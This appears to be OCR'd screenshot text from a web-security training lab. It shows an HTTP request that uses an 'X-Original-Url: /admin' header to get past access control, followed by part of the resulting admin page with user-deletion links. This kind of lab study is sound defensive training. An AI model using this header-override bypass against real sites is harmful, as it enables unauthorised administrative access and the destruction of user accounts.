 GET / HTTP/2
Host: 0a0700a003aaa10984be4f8d00e0004c.web-security-academy.net
Upgrade-Insecure-Requests: 1
X-Original-Url: /admin
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Referer: https://portswigger.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: keep-alive
<p>
|
</p>
52 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
53 <a href="/my-account">
My account
</a>
<p>
|
</p>
54 </section>
55 </header>
56 <header class="notification-header">
57 </header>
58 <section>
59 <h1>
Users
</h1>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 <div>
65 <span>
carlos -
</span>
66 <a href="/admin/delete?username=carlos">
Delete